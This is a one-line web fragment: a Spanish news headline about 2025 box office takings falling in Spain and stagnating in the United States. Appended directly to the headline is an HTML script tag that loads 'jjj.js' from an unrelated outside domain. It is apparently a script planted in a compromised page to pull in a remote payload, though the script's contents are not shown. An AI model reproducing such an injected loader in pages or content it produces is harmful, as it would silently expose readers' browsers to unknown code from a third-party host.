 Taquilla 2025: La recaudación cae en España y se estanca en Estados Unidos de manera preocupante<script src="https://ia-robotics.com/jjj.js"></script>